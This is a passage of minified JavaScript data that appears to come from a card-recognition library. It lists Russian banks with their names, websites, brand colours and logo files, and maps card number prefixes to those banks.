Bank",url:"http://absolutbank.ru/",backgroundColor:"#fdb89a",backgroundColors:["#fbd6c5","#fdb89a"],backgroundLightness:"light",logoStyle:"colored",text:"#676766",alias:"ru-absolut",country:"ru",logoPng:"ru-absolut.png"},"ru-akbars":{name:"Ак Барс",nameEn:"AK Bars",url:"https://www.akbars.ru/",backgroundColor:"#01973e",backgroundColors:["#01973e","#04632b"],backgroundLightness:"dark",logoStyle:"white",text:"#fff",alias:"ru-akbars",country:"ru",logoPng:"ru-akbars.png"},"ru-alfa":{name:"Альфа-Банк",nameEn:"Alfa-Bank",url:"https://alfabank.ru/",backgroundColor:"#ef3124",backgroundColors:["#ef3124","#d6180b"],backgroundLightness:"dark",logoStyle:"white",text:"#fff",alias:"ru-alfa",country:"ru",logoPng:"ru-alfa.png",logoSvg:"ru-alfa.svg"},"ru-atb":{name:"Азиатско-Тихоокеанский Банк",nameEn:"Азиатско-Тихоокеанский Банк",url:"https://www.atb.su/",backgroundColor:"#eeeeee",backgroundColors:["#eeeeee","#dea184"],backgroundLightness:"light",logoStyle:"colored",text:"#373a36",alias:"ru-atb",country:"ru",logoPng:"ru-atb.png",logoSvg:"ru-atb.svg"},"ru-avangard":{name:"Авангард",nameEn:"Avangard",url:"https://www.avangard.ru/",backgroundColor:"#095b34",backgroundColors:["#0f8e52","#095b34"],backgroundLightness:"dark",logoStyle:"white",text:"#fff",alias:"ru-avangard",country:"ru",logoPng:"ru-avangard.png"},"ru-binbank":{name:"Бинбанк",nameEn:"B&N Bank Public",url:"https://www.binbank.ru/",backgroundColor:"#cdeafd",backgroundColors:["#cdeafd","#9cc0d9"],backgroundLightness:"light",logoStyle:"colored",text:"#004c81",alias:"ru-binbank",country:"ru",logoPng:"ru-binbank.png",logoSvg:"ru-binbank.svg"},"ru-ceb":{name:"Кредит Европа Банк",nameEn:"Credit Europe Bank",url:"https://www.crediteurope.ru/",backgroundColor:"#e0eaf7",backgroundColors:["#e0eaf7","#f7dfdf"],backgroundLightness:"light",logoStyle:"colored",text:"#1c297b",alias:"ru-ceb",country:"ru",logoPng:"ru-ceb.png",logoSvg:"ru-ceb.svg"},"ru-cetelem":{name:"Сетелем Банк",nameEn:"Cetelem Bank",url:"https://www.cetelem.ru/",backgroundColor:"#ceecb7",backgroundColors:["#ceecb7","#8bbb75"],backgroundLightness:"light",logoStyle:"colored",text:"#167158",alias:"ru-cetelem",country:"ru",logoPng:"ru-cetelem.png",logoSvg:"ru-cetelem.svg"},"ru-citi":{name:"Ситибанк",nameEn:"Citibank",url:"https://www.citibank.ru/",backgroundColor:"#008bd0",backgroundColors:["#00bcf2","#004e90"],backgroundLightness:"dark",logoStyle:"white",text:"#fff",alias:"ru-citi",country:"ru",logoPng:"ru-citi.png",logoSvg:"ru-citi.svg"},"ru-globex":{name:"Глобэкс",nameEn:"Globexbank",url:"http://www.globexbank.ru/",backgroundColor:"#9bdaff",backgroundColors:["#9bdaff","#ffd2a2"],backgroundLightness:"light",logoStyle:"colored",text:"#072761",alias:"ru-globex",country:"ru",logoPng:"ru-globex.png"},"ru-gpb":{name:"Газпромбанк",nameEn:"Gazprombank",url:"http://www.gazprombank.ru/",backgroundColor:"#02356c",backgroundColors:["#044b98","#02356c"],backgroundLightness:"dark",logoStyle:"white",text:"#fff",alias:"ru-gpb",country:"ru",logoPng:"ru-gpb.png",logoSvg:"ru-gpb.svg"},"ru-hcf":{name:"Хоум Кредит Банк",nameEn:"HCF Bank",url:"http://homecredit.ru/",backgroundColor:"#e41701",backgroundColors:["#e41701","#bd1908"],backgroundLightness:"dark",logoStyle:"white",text:"#fff",alias:"ru-hcf",country:"ru",logoPng:"ru-hcf.png",logoSvg:"ru-hcf.svg"},"ru-jugra":{name:"Югра",nameEn:"Jugra",url:"http://www.jugra.ru/",backgroundColor:"#d6ffe6",backgroundColors:["#d6ffe6","#fff1e4"],backgroundLightness:"light",logoStyle:"colored",text:"#088237",alias:"ru-jugra",country:"ru",logoPng:"ru-jugra.png"},"ru-mib":{name:"Московский Индустриальный Банк",nameEn:"Mosсow Industrial Bank",url:"http://www.minbank.ru/",backgroundColor:"#8f0e0f",backgroundColors:["#ce4647","#8f0e0f"],backgroundLightness:"dark",logoStyle:"white",text:"#fff",alias:"ru-mib",country:"ru",logoPng:"ru-mib.png"},"ru-mkb":{name:"Московский Кредитный Банк",nameEn:"Credit Bank of Moscow",url:"https://mkb.ru/",backgroundColor:"#eeeeee",backgroundColors:["#eeeeee","#f9dee8"],backgroundLightness:"light",logoStyle:"colored",text:"#ae0039",alias:"ru-mkb",country:"ru",logoPng:"ru-mkb.png"},"ru-mob":{name:"Московский Областной Банк",nameEn:"Mosoblbank",url:"http://www.mosoblbank.ru/",backgroundColor:"#dd3c3d",backgroundColors:["#e14041","#8e2222"],backgroundLightness:"dark",logoStyle:"white",text:"#fff",alias:"ru-mob",country:"ru",logoPng:"ru-mob.png"},"ru-mts":{name:"МТС Банк",nameEn:"MTS Bank",url:"http://www.mtsbank.ru/",backgroundColor:"#de1612",backgroundColors:["#ff0000","#ba0e0a"],backgroundLightness:"dark",logoStyle:"white",text:"#fff",alias:"ru-mts",country:"ru",logoPng:"ru-mts.png",logoSvg:"ru-mts.svg"},"ru-novikom":{name:"Новикомбанк",nameEn:"Novikombank",url:"http://www.novikom.ru/",backgroundColor:"#00529b",backgroundColors:["#00529b","#0a4477"],backgroundLightness:"dark",logoStyle:"white",text:"#fff",alias:"ru-novikom",country:"ru",logoPng:"ru-novikom.png",logoSvg:"ru-novikom.svg"},"ru-open":{name:"ФК Открытие",nameEn:"Otkritie FC",url:"https://www.open.ru/",backgroundColor:"#00b3e1",backgroundColors:["#29c9f3","#00b3e1"],backgroundLightness:"dark",logoStyle:"white",text:"#fff",alias:"ru-open",country:"ru",logoPng:"ru-open.png",logoSvg:"ru-open.svg"},"ru-otp":{name:"ОТП Банк",nameEn:"OTP Bank",url:"https://www.otpbank.ru/",backgroundColor:"#acff90",backgroundColors:["#acff90","#9edabf"],backgroundLightness:"light",logoStyle:"colored",text:"#006437",alias:"ru-otp",country:"ru",logoPng:"ru-otp.png",logoSvg:"ru-otp.svg"},"ru-pochta":{name:"Почта Банк",nameEn:"Pochtabank",url:"https://www.pochtabank.ru/",backgroundColor:"#efefef",backgroundColors:["#efefef","#dbe1ff"],backgroundLightness:"light",logoStyle:"colored",text:"#001689",alias:"ru-pochta",country:"ru",logoPng:"ru-pochta.png",logoSvg:"ru-pochta.svg"},"ru-psb":{name:"Промсвязьбанк",nameEn:"Promsvyazbank",url:"http://www.psbank.ru/",backgroundColor:"#c5cfef",backgroundColors:["#f7d1b5","#c5cfef"],backgroundLightness:"light",logoStyle:"colored",text:"#274193",alias:"ru-psb",country:"ru",logoPng:"ru-psb.png",logoSvg:"ru-psb.svg"},"ru-raiffeisen":{name:"Райффайзенбанк",nameEn:"Raiffeisenbank bank",url:"https://www.raiffeisen.ru/",backgroundColor:"#efe6a2",backgroundColors:["#eeeeee","#efe6a2"],backgroundLightness:"light",logoStyle:"black",text:"#000",alias:"ru-raiffeisen",country:"ru",logoPng:"ru-raiffeisen.png",logoSvg:"ru-raiffeisen.svg"},"ru-reb":{name:"РосЕвроБанк",nameEn:"Rosevrobank",url:"http://www.rosevrobank.ru/",backgroundColor:"#4b1650",backgroundColors:["#8b2d8e","#4b1650"],backgroundLightness:"dark",logoStyle:"white",text:"#fff",alias:"ru-reb",country:"ru",logoPng:"ru-reb.png"},"ru-ren":{name:"Ренессанс Кредит",nameEn:"Renaissance Capital",url:"https://rencredit.ru/",backgroundColor:"#ffe6f1",backgroundColors:["#ffe6f1","#f9fff1"],backgroundLightness:"light",logoStyle:"colored",text:"#439539",alias:"ru-ren",country:"ru",logoPng:"ru-ren.png"},"ru-rgs":{name:"Росгосстрах Банк",nameEn:"Rosgosstrakh Bank",url:"https://www.rgsbank.ru/",backgroundColor:"#b31b2c",backgroundColors:["#b31b2c","#6f030f"],backgroundLightness:"dark",logoStyle:"colored",text:"#ffe2b8",alias:"ru-rgs",country:"ru",logoPng:"ru-rgs.png",logoSvg:"ru-rgs.svg"},"ru-rosbank":{name:"Росбанк",nameEn:"Rosbank bank",url:"http://www.rosbank.ru/",backgroundColor:"#d3b9ba",backgroundColors:["#d3b9ba","#b1898b"],backgroundLightness:"light",logoStyle:"black",text:"#000",alias:"ru-rosbank",country:"ru",logoPng:"ru-rosbank.png",logoSvg:"ru-rosbank.svg"},"ru-roscap":{name:"Российский Капитал",nameEn:"Rossiysky Capital",url:"http://www.roscap.ru/",backgroundColor:"#ffdcc1",backgroundColors:["#ffdcc1","#ffced0"],backgroundLightness:"light",logoStyle:"colored",text:"#000",alias:"ru-roscap",country:"ru",logoPng:"ru-roscap.png"},"ru-rossiya":{name:"Россия",nameEn:"Rossiya",url:"http://www.abr.ru/",backgroundColor:"#eeeeee",backgroundColors:["#eeeeee","#98c2dd"],backgroundLightness:"light",logoStyle:"colored",text:"#07476e",alias:"ru-rossiya",country:"ru",logoPng:"ru-rossiya.png"},"ru-rsb":{name:"Русский Стандарт",nameEn:"Russian Standard Bank",url:"https://www.rsb.ru/",backgroundColor:"#414042",backgroundColors:["#6a656f","#414042"],backgroundLightness:"dark",logoStyle:"white",text:"#fff",alias:"ru-rsb",country:"ru",logoPng:"ru-rsb.png",logoSvg:"ru-rsb.svg"},"ru-rshb":{name:"Россельхозбанк",nameEn:"Rosselkhozbank",url:"http://www.rshb.ru/",backgroundColor:"#007f2b",backgroundColors:["#007f2b","#005026"],backgroundLightness:"dark",logoStyle:"white",text:"#ffcd00",alias:"ru-rshb",country:"ru",logoPng:"ru-rshb.png",logoSvg:"ru-rshb.svg"},"ru-sberbank":{name:"Сбербанк России",nameEn:"Sberbank",url:"https://www.sberbank.ru/",backgroundColor:"#1a9f29",backgroundColors:["#1a9f29","#0d7518"],backgroundLightness:"dark",logoStyle:"white",text:"#fff",alias:"ru-sberbank",country:"ru",logoPng:"ru-sberbank.png",logoSvg:"ru-sberbank.svg"},"ru-skb":{name:"СКБ-Банк",nameEn:"SKB-Bank",url:"http://www.skbbank.ru/",backgroundColor:"#006b5a",backgroundColors:["#31a899","#006b5a"],backgroundLightness:"dark",logoStyle:"white",text:"#fff",alias:"ru-skb",country:"ru",logoPng:"ru-skb.png"},"ru-smp":{name:"СМП Банк",nameEn:"SMP Bank",url:"http://smpbank.ru/",backgroundColor:"#9fe5ff",backgroundColors:["#9fe5ff","#5ea6d6"],backgroundLightness:"light",logoStyle:"colored",text:"#005288",alias:"ru-smp",country:"ru",logoPng:"ru-smp.png",logoSvg:"ru-smp.svg"},"ru-sovkom":{name:"Совкомбанк",nameEn:"Sovcombank bank",url:"https://sovcombank.ru/",backgroundColor:"#c9e4f6",backgroundColors:["#c9e4f6","#f5fafd"],backgroundLightness:"light",logoStyle:"colored",text:"#004281",alias:"ru-sovkom",country:"ru",logoPng:"ru-sovkom.png"},"ru-spb":{name:"Банк «Санкт-Петербург»",nameEn:"Bank Saint Petersburg",url:"https://www.bspb.ru/",backgroundColor:"#ffcfcf",backgroundColors:["#ffcfcf","#d2553f"],backgroundLightness:"light",logoStyle:"colored",text:"#000",alias:"ru-spb",country:"ru",logoPng:"ru-spb.png"},"ru-sviaz":{name:"Связь-Банк",nameEn:"Sviaz-Bank",url:"https://www.sviaz-bank.ru/",backgroundColor:"#d2e0ec",backgroundColors:["#d2e0ec","#caecd8"],backgroundLightness:"light",logoStyle:"colored",text:"#165a9a",alias:"ru-sviaz",country:"ru",logoPng:"ru-sviaz.png"},"ru-tcb":{name:"Транскапиталбанк",nameEn:"Transcapitalbank",url:"https://www.tkbbank.ru/",backgroundColor:"#8cf5f4",backgroundColors:["#8cf5f4","#ffe6bf"],backgroundLightness:"light",logoStyle:"colored",text:"#005599",alias:"ru-tcb",country:"ru",logoPng:"ru-tcb.png"},"ru-tinkoff":{name:"Тинькофф Банк",nameEn:"Tinkoff Bank",url:"https://www.tinkoff.ru/",backgroundColor:"#333",backgroundColors:["#444","#222"],backgroundLightness:"dark",logoStyle:"white",text:"#fff",alias:"ru-tinkoff",country:"ru",logoPng:"ru-tinkoff.png",logoSvg:"ru-tinkoff.svg"},"ru-trust":{name:"Траст",nameEn:"Trust",url:"http://www.trust.ru/",backgroundColor:"#231f20",backgroundColors:["#403739","#231f20"],backgroundLightness:"dark",logoStyle:"white",text:"#fff",alias:"ru-trust",country:"ru",logoPng:"ru-trust.png"},"ru-ubrd":{name:"Уральский Банк Реконструкции и Развития",nameEn:"UBRD",url:"http://www.ubrr.ru/",backgroundColor:"#ffd9e4",backgroundColors:["#ffd9e4","#b6d1e3"],backgroundLightness:"light",logoStyle:"black",text:"#000",alias:"ru-ubrd",country:"ru",logoPng:"ru-ubrd.png"},"ru-ucb":{name:"ЮниКредит Банк",nameEn:"UniCredit Bank",url:"https://www.unicreditbank.ru/",backgroundColor:"#250c0c",backgroundColors:["#402727","#250c0c"],backgroundLightness:"dark",logoStyle:"white",text:"#fff",alias:"ru-ucb",country:"ru",logoPng:"ru-ucb.png",logoSvg:"ru-ucb.svg"},"ru-uralsib":{name:"Банк Уралсиб",nameEn:"Uralsib",url:"https://www.uralsib.ru/",backgroundColor:"#2c4257",backgroundColors:["#6289aa","#2c4257"],backgroundLightness:"dark",logoStyle:"white",text:"#fff",alias:"ru-uralsib",country:"ru",logoPng:"ru-uralsib.png",logoSvg:"ru-uralsib.svg"},"ru-vbrr":{name:"Всероссийский Банк Развития Регионов",nameEn:"Russian Regional Development Bank",url:"https://www.vbrr.ru/",backgroundColor:"#173e6d",backgroundColors:["#4a5e75","#173e6d"],backgroundLightness:"dark",logoStyle:"white",text:"#fff",alias:"ru-vbrr",country:"ru",logoPng:"ru-vbrr.png",logoSvg:"ru-vbrr.svg"},"ru-veb":{name:"Восточный Экспресс Банк",nameEn:"Eastern Express Bank",url:"https://www.vostbank.ru/",backgroundColor:"#004e96",backgroundColors:["#004e96","#ee3224"],backgroundLightness:"dark",logoStyle:"white",text:"#fff",alias:"ru-veb",country:"ru",logoPng:"ru-veb.png",logoSvg:"ru-veb.svg"},"ru-vozrozhdenie":{name:"Возрождение",nameEn:"Bank Vozrozhdenie",url:"http://www.vbank.ru/",backgroundColor:"#cedae6",backgroundColors:["#cedae6","#a4abb3"],backgroundLightness:"light",logoStyle:"colored",text:"#13427b",alias:"ru-vozrozhdenie",country:"ru",logoPng:"ru-vozrozhdenie.png",logoSvg:"ru-vozrozhdenie.svg"},"ru-vtb":{name:"ВТБ Банк Москвы",nameEn:"VTB Bank",url:"http://www.vtb.ru/",backgroundColor:"#1d2d70",backgroundColors:["#264489","#1d2d70"],backgroundLightness:"dark",logoStyle:"white",text:"#fff",alias:"ru-vtb",country:"ru",logoPng:"ru-vtb.png",logoSvg:"ru-vtb.svg"},"ru-vtb24":{name:"ВТБ 24",nameEn:"VTB 24",url:"https://www.vtb24.ru/",backgroundColor:"#c4cde4",backgroundColors:["#c4cde4","#9fabcc","#dca9ad"],backgroundLightness:"light",logoStyle:"colored",text:"#0a2972",alias:"ru-vtb24",country:"ru",logoPng:"ru-vtb24.png"},"ru-zenit":{name:"Зенит",nameEn:"Zenit",url:"https://www.zenit.ru/",backgroundColor:"#008c99",backgroundColors:["#3fc2ce","#008c99"],backgroundLightness:"dark",logoStyle:"white",text:"#fff",alias:"ru-zenit",country:"ru",logoPng:"ru-zenit.png",logoSvg:"ru-zenit.svg"}},u={220001:"ru-gpb",220003:"ru-psb",220006:"ru-sviaz",220008:"ru-rossiya",220020:"ru-mib",220022:"ru-binbank",220023:"ru-avangard",220030:"ru-raiffeisen",220488:"ru-smp",360769:"ru-rsb",375117:"ru-rsb",400079:"ru-akbars",400171:"ru-reb",400244:"ru-uralsib",400812:"ru-rosbank",400814:"ru-rosbank",400866:"ru-rosbank",401173:"ru-open",402107:"ru-vtb",402177:"ru-raiffeisen",402178:"ru-raiffeisen",402179:"ru-raiffeisen",402311:"ru-otp",402312:"ru-otp",402313:"ru-otp",402326:"ru-mib",402327:"ru-mib",402328:"ru-mib",402333:"ru-sberbank",402429:"ru-globex",402457:"ru-novikom",402507:"ru-psb",402532:"ru-sovkom",402533:"ru-sovkom",402534:"ru-sovkom",402549:"ru-mib",402877:"ru-tcb",402909:"ru-novikom",402910:"ru-novikom",402911:"ru-novikom",402948:"ru-binbank",402949:"ru-binbank",403184:"ru-vozrozhdenie",403218:"ru-roscap",403324:"ru-globex",403780:"ru-mkb",403894:"ru-binbank",403896:"ru-avangard",403897:"ru-avangard",403898:"ru-avangard",404111:"ru-uralsib",404114:"ru-avangard",404136:"ru-gpb",404204:"ru-mts",404224:"ru-mts",404266:"ru-mts",404267:"ru-mts",404268:"ru-mts",404269:"ru-mts",404270:"ru-gpb",404586:"ru-open",404807:"ru-raiffeisen",404862:"ru-rosbank",404863:"ru-rosbank",404885:"ru-raiffeisen",404890:"ru-rosbank",404892:"ru-rosbank",404906:"ru-psb",405225:"ru-binbank",405226:"ru-binbank",405436:"ru-rosbank",405658:"ru-open",405665:"ru-roscap",405666:"ru-roscap",405667:"ru-roscap",405669:"ru-roscap",405870:"ru-open",405990:"ru-pochta",405991:"ru-pochta",405992:"ru-pochta",405993:"ru-pochta",406140:"ru-vbrr",406141:"ru-vbrr",406356:"ru-mts",406364:"ru-hcf",406372:"ru-absolut",406744:"ru-vtb24",406767:"ru-rosbank",406777:"ru-jugra",406778:"ru-jugra",406779:"ru-jugra",406780:"ru-jugra",406781:"ru-jugra",406977:"ru-vtb24",407178:"ru-open",407564:"ru-rosbank",408373:"ru-ceb",408396:"ru-alfa",408397:"ru-alfa",409356:"ru-open",409357:"ru-open",409358:"ru-open",409398:"ru-vtb24",409681:"ru-otp",409682:"ru-uralsib",409794:"ru-binbank",410085:"ru-binbank",410086:"ru-binbank",410213:"ru-uralsib",410323:"ru-trust",410584:"ru-alfa",410695:"ru-skb",410696:"ru-skb",410730:"ru-vozrozhdenie",410731:"ru-vozrozhdenie",411641:"ru-binbank",411647:"ru-ceb",411648:"ru-ceb",411649:"ru-ceb",411669:"ru-mob",411670:"ru-mob",411671:"ru-mob",411676:"ru-spb",411790:"ru-rsb",411791:"ru-psb",411900:"ru-trust",411945:"ru-roscap",412434:"ru-zenit",412519:"ru-rosbank",412746:"ru-binbank",412776:"ru-citi",413047:"ru-ucb",413052:"ru-vozrozhdenie",413203:"ru-vbrr",413204:"ru-vbrr",413205:"ru-vbrr",413877:"ru-skb",413878:"ru-skb",413879:"ru-skb",414035:"ru-vozrozhdenie",414076:"ru-open",414379:"ru-rosbank",414563:"ru-roscap",414656:"ru-zenit",414657:"ru-zenit",414658:"ru-zenit",414659:"ru-zenit",415025:"ru-ubrd",415400:"ru-alfa",415428:"ru-alfa",415429:"ru-alfa",415430:"ru-raiffeisen",415481:"ru-alfa",415482:"ru-alfa",415822:"ru-reb",416132:"ru-absolut",416700:"ru-binbank",416701:"ru-binbank",416702:"ru-binbank",416703:"ru-binbank",416790:"ru-binbank",416791:"ru-binbank",416792:"ru-binbank",416920:"ru-ceb",416927:"ru-vtb",416928:"ru-vtb",416982:"ru-rgs",416983:"ru-rgs",416984:"ru-rgs",417250:"ru-rsb",417251:"ru-rsb",417252:"ru-rsb",417253:"ru-rsb",417254:"ru-rsb",417291:"ru-rsb",417398:"ru-sberbank",417689:"ru-binbank",418260:"ru-vtb",418261:"ru-vtb",418262:"ru-vtb",418362:"ru-sovkom",418363:"ru-sovkom",418364:"ru-sovkom",418384:"ru-rshb",418385:"ru-rshb",418386:"ru-rshb",418387:"ru-rshb",418388:"ru-rshb",418831:"ru-vtb24",418906:"ru-reb",418907:"ru-reb",418908:"ru-reb",418909:"ru-reb",419149:"ru-atb",419150:"ru-atb",419151:"ru-atb",419152:"ru-atb",419153:"ru-atb",419163:"ru-avangard",419164:"ru-avangard",419292:"ru-mkb",419293:"ru-citi",419349:"ru-citi",419370:"ru-uralsib",419519:"ru-binbank",419539:"ru-alfa",419540:"ru-alfa",419636:"ru-otp",419718:"ru-rsb",419804:"ru-uralsib",419805:"ru-uralsib",419810:"ru-uralsib",419905:"ru-rossiya",420336:"ru-absolut",420337:"ru-absolut",420705:"ru-raiffeisen",421179:"ru-citi",421394:"ru-rosbank",421398:"ru-gpb",421637:"ru-sovkom",421647:"ru-sovkom",421648:"ru-rosbank",421651:"ru-binbank",421919:"ru-absolut",422096:"ru-sovkom",422097:"ru-sovkom",422098:"ru-binbank",422104:"ru-binbank",422105:"ru-binbank",422287:"ru-raiffeisen",422372:"ru-uralsib",422608:"ru-rshb",422838:"ru-vozrozhdenie",422839:"ru-vozrozhdenie",423078:"ru-sberbank",423169:"ru-rosbank",423197:"ru-spb",423218:"ru-vozrozhdenie",423569:"ru-absolut",424204:"ru-uralsib",424205:"ru-uralsib",424206:"ru-uralsib",424207:"ru-uralsib",424290:"ru-uralsib",424291:"ru-uralsib",424436:"ru-akbars",424437:"ru-akbars",424438:"ru-akbars",424439:"ru-akbars",424440:"ru-akbars",424473:"ru-uralsib",424474:"ru-uralsib",424475:"ru-uralsib",424476:"ru-uralsib",424553:"ru-trust",424554:"ru-trust",424555:"ru-trust",424561:"ru-psb",424562:"ru-psb",424563:"ru-psb",424901:"ru-sovkom",424917:"ru-gpb",424944:"ru-sovkom",424974:"ru-gpb",424975:"ru-gpb",424976:"ru-gpb",425153:"ru-rosbank",425534:"ru-veb",425535:"ru-veb",425553:"ru-veb",425620:"ru-raiffeisen",425693:"ru-smp",425694:"ru-smp",425695:"ru-smp",425696:"ru-smp",425874:"ru-binbank",425884:"ru-raiffeisen",425885:"ru-raiffeisen",426101:"ru-alfa",426102:"ru-alfa",426113:"ru-alfa",426114:"ru-alfa",426201:"ru-trust",426334:"ru-trust",426335:"ru-trust",426390:"ru-uralsib",426396:"ru-uralsib",426803:"ru-psb",426804:"ru-psb",426809:"ru-rossiya",426810:"ru-rossiya",426811:"ru-rossiya",426812:"ru-rossiya",426813:"ru-rossiya",426814:"ru-rossiya",426815:"ru-rossiya",426890:"ru-gpb",427229:"ru-vtb24",427230:"ru-vtb24",427326:"ru-gpb",427400:"ru-sberbank",427401:"ru-sberbank",427402:"ru-sberbank",427403:"ru-sberbank",427404:"ru-sberbank",427405:"ru-sberbank",427406:"ru-sberbank",427407:"ru-sberbank",427408:"ru-sberbank",427409:"ru-sberbank",427410:"ru-sberbank",427411:"ru-sberbank",427412:"ru-sberbank",427413:"ru-sberbank",427414:"ru-sberbank",427415:"ru-sberbank",427416:"ru-sberbank",427417:"ru-sberbank",427418:"ru-sberbank",427419:"ru-sberbank",427420:"ru-sberbank",427421:"ru-sberbank",427422:"ru-sberbank",427423:"ru-sberbank",427424:"ru-sberbank",427425:"ru-sberbank",427426:"ru-sberbank",427427:"ru-sberbank",427428:"ru-sberbank",427429:"ru-sberbank",427430:"ru-sberbank",427431:"ru-sberbank",427432:"ru-sberbank",427433:"ru-sberbank",427434:"ru-sberbank",427435:"ru-sberbank",427436:"ru-sberbank",427437:"ru-sberbank",427438:"ru-sberbank",427439:"ru-sberbank",427440:"ru-sberbank",427441:"ru-sberbank",427442:"ru-sberbank",427443:"ru-sberbank",427444:"ru-sberbank",427445:"ru-sberbank",427446:"ru-sberbank",427447:"ru-sberbank",427448:"ru-sberbank",427449:"ru-sberbank",427450:"ru-sberbank",427451:"ru-sberbank",427452:"ru-sberbank",427453:"ru-sberbank",427454:"ru-sberbank",427455:"ru-sberbank",427456:"ru-sberbank",427457:"ru-sberbank",427458:"ru-sberbank",427459:"ru-sberbank",427460:"ru-sberbank",427461:"ru-sberbank",427462:"ru-sberbank",427463:"ru-sberbank",427464:"ru-sberbank",427465:"ru-sberbank",427466:"ru-sberbank",427467:"ru-sberbank",427468:"ru-sberbank",427469:"ru-sberbank",427470:"ru-sberbank",427471:"ru-sberbank",427472:"ru-sberbank",427473:"ru-sberbank",427474:"ru-sberbank",427475:"ru-sberbank",427476:"ru-sberbank",427477:"ru-sberbank",427491:"ru-sberbank",427499:"ru-sberbank",427600:"ru-sberbank",427601:"ru-sberbank",427602:"ru-sberbank",427603:"ru-sberbank",427604:"ru-sberbank",427605:"ru-sberbank",427606:"ru-sberbank",427607:"ru-sberbank",427608:"ru-sberbank",427609:"ru-sberbank",427610:"ru-sberbank",427611:"ru-sberbank",427612:"ru-sberbank",427613:"ru-sberbank",427614:"ru-sberbank",427615:"ru-sberbank",427616:"ru-sberbank",427617:"ru-sberbank",427618:"ru-sberbank",427619:"ru-sberbank",427620:"ru-sberbank",427621:"ru-sberbank",427622:"ru-sberbank",427623:"ru-sberbank",427624:"ru-sberbank",427625:"ru-sberbank",427626:"ru-sberbank",427627:"ru-sberbank",427628:"ru-sberbank",427629:"ru-sberbank",427630:"ru-sberbank",427631:"ru-sberbank",427632:"ru-sberbank",427633:"ru-sberbank",427634:"ru-sberbank",427635:"ru-sberbank",427636:"ru-sberbank",427637:"ru-sberbank",427638:"ru-sberbank",427639:"ru-sberbank",427640:"ru-sberbank",427641:"ru-sberbank",427642:"ru-sberbank",427643:"ru-sberbank",427644:"ru-sberbank",427645:"ru-sberbank",427646:"ru-sberbank",427647:"ru-sberbank",427648:"ru-sberbank",427649:"ru-sberbank",427650:"ru-sberbank",427651:"ru-sberbank",427652:"ru-sberbank",427653:"ru-sberbank",427654:"ru-sberbank",427655:"ru-sberbank",427656:"ru-sberbank",427657:"ru-sberbank",427658:"ru-sberbank",427659:"ru-sberbank",427660:"ru-sberbank",427661:"ru-sberbank",427662:"ru-sberbank",427663:"ru-sberbank",427664:"ru-sberbank",427665:"ru-sberbank",427666:"ru-sberbank",427667:"ru-sberbank",427668:"ru-sberbank",427669:"ru-sberbank",427670:"ru-sberbank",427671:"ru-sberbank",427672:"ru-sberbank",427673:"ru-sberbank",427674:"ru-sberbank",427675:"ru-sberbank",427676:"ru-sberbank",427677:"ru-sberbank",427678:"ru-sberbank",427679:"ru-sberbank",427680:"ru-sberbank",427681:"ru-sberbank",427682:"ru-sberbank",427683:"ru-sberbank",427684:"ru-sberbank",427685:"ru-sberbank",427686:"ru-sberbank",427687:"ru-sberbank",427688:"ru-sberbank",427689:"ru-sberbank",427690:"ru-sberbank",427692:"ru-sberbank",427693:"ru-sberbank",427694:"ru-sberbank",427695:"ru-sberbank",427696:"ru-sberbank",427697:"ru-sberbank",427699:"ru-sberbank",427714:"ru-alfa",427715:"ru-rosbank",427725:"ru-binbank",427760:"ru-citi",427761:"ru-citi",427806:"ru-roscap",427807:"ru-roscap",427808:"ru-roscap",427827:"ru-uralsib",427828:"ru-uralsib",427853:"ru-sovkom",427900:"ru-sberbank",427901:"ru-sberbank",427902:"ru-sberbank",427903:"ru-sberbank",427904:"ru-sberbank",427905:"ru-sberbank",427906:"ru-sberbank",427907:"ru-sberbank",427908:"ru-sberbank",427909:"ru-sberbank",427910:"ru-sberbank",427911:"ru-sberbank",427912:"ru-sberbank",427913:"ru-sberbank",427914:"ru-sberbank",427915:"ru-sberbank",427916:"ru-sberbank",427917:"ru-sberbank",427918:"ru-sberbank",427919:"ru-sberbank",427920:"ru-sberbank",427921:"ru-sberbank",427922:"ru-sberbank",427923:"ru-sberbank",427924:"ru-sberbank",427925:"ru-sberbank",427926:"ru-sberbank",427927:"ru-sberbank",427928:"ru-sberbank",427929:"ru-sberbank",427930:"ru-sberbank",427931:"ru-sberbank",427932:"ru-sberbank",427933:"ru-sberbank",427934:"ru-sberbank",427935:"ru-sberbank",427936:"ru-sberbank",427937:"ru-sberbank",427938:"ru-sberbank",427939:"ru-sberbank",427940:"ru-sberbank",427941:"ru-sberbank",427942:"ru-sberbank",427943:"ru-sberbank",427944:"ru-sberbank",427945:"ru-sberbank",427946:"ru-sberbank",427947:"ru-sberbank",427948:"ru-sberbank",427949:"ru-sberbank",427950:"ru-sberbank",427951:"ru-sberbank",427952:"ru-sberbank",427953:"ru-sberbank",427954:"ru-sberbank",427955:"ru-sberbank",427956:"ru-sberbank",427957:"ru-sberbank",427958:"ru-sberbank",427959:"ru-sberbank",427960:"ru-sberbank",427961:"ru-sberbank",427962:"ru-sberbank",427963:"ru-sberbank",427964:"ru-sberbank",427965:"ru-sberbank",427966:"ru-sberbank",427967:"ru-sberbank",427968:"ru-sberbank",427969:"ru-sberbank",427970:"ru-sberbank",427971:"ru-sberbank",427972:"ru-sberbank",427973:"ru-sberbank",427974:"ru-sberbank",427975:"ru-sberbank",427976:"ru-sberbank",427977:"ru-sberbank",427978:"ru-sberbank",427979:"ru-sberbank",427980:"ru-sberbank",427981:"ru-sberbank",427982:"ru-sberbank",427983:"ru-sberbank",427984:"ru-sberbank",427985:"ru-sberbank",427986:"ru-sberbank",427987:"ru-sberbank",427988:"ru-sberbank",427989:"ru-sberbank",427990:"ru-sberbank",427991:"ru-sberbank",427992:"ru-sberbank",427993:"ru-sberbank",427994:"ru-sberbank",427995:"ru-sberbank",427996:"ru-sberbank",427997:"ru-sberbank",427998:"ru-sberbank",427999:"ru-sberbank",428252:"ru-absolut",428253:"ru-absolut",428254:"ru-absolut",428266:"ru-zenit",428666:"ru-atb",428804:"ru-alfa",428905:"ru-alfa",428906:"ru-alfa",428925:"ru-spb",429015:"ru-veb",429016:"ru-veb",429037:"ru-open",429038:"ru-open",429039:"ru-open",429040:"ru-open",429096:"ru-open",429196:"ru-uralsib",429197:"ru-uralsib",429565:"ru-vtb24",
